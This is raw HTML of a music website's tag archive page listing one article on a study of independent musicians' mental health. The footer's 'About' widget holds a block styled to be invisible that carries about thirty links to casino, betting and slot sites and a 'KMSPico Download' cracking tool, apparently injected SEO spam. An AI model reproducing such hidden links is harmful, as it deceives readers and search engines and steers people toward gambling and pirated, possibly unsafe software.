	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-906" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="906" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/creative/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/creative/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/creative/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/creative/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/creative/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Creative</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-23897 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-article tag-creative tag-independent tag-indie tag-mental-health tag-music tag-musicians tag-record-union tag-study" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/the-73-percent-report-record-unions-study-of-independent-musicians-mental-health/" class="mask-img"><img width="700" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2019/05/musician-700x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/the-73-percent-report-record-unions-study-of-independent-musicians-mental-health/">The 73 Percent Report: Record Union’s Study of Independent Musicians &#038; Mental Health</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2019-05-14T12:32:21+01:00">May 14, 2019</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2019-05-14T12:32:21+01:00">May 14, 2019</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="23897"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">It’s often said that artists are tortured souls; and although the narrative can be damaging, and add to a serious... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/the-73-percent-report-record-unions-study-of-independent-musicians-mental-health/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a 